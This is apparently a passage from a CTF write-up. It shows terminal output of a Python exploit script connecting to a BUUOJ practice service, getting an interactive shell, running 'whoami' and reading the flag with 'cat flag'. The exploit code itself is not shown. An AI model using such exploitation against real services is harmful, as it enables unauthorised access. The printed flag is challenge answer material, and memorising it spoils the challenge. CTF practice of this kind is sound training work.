 [arttnba3@arttnba3Manjaro 桌面]$ python ppyy.py
[+] Opening connection to node3.buuoj.cn on port 27296: Done
[*] Switching to interactive mode
tell me your name
wow~ nice name!
What do you want to say to me?
$ whoami
ctf
$ cat flag
flag{1f9bc027-b8fb-4570-878c-835edd8a6ee1}
[*] Got EOF while reading in interactive